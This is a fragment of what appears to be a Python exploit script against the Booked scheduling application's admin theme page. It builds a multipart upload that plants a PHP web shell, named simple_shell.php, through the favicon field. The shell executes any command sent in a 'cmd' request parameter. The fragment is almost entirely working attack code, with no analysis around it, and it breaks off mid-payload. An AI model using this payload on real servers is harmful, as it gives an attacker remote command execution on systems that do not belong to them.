 "X-Requested-With": "XMLHttpRequest",
"Content-Type": "multipart/form-data; boundary=---------------------------"+
boundary,
"Origin": target,
"Connection": "close",
"Referer": target + "/booked/Web/admin/manage_theme.php?update"
}
data = "-----------------------------"+boundary+"\r\n"
data += "Content-Disposition: form-data; name=\"LOGO_FILE\"\r\n\n\n"
data += "-----------------------------"+boundary+"\r\n"
data +=
"Content-Disposition: form-data; name=\"FAVICON_FILE\"; filename=\"simple_shell.php\"\r\n"
data += "Content-Type: application/x-php\r\n\n"
data += "<?php $o = system($_REQUEST[\"cmd\"]);die?>\r\n\n"
data += "-----------------------------"+boundary+"\r\n"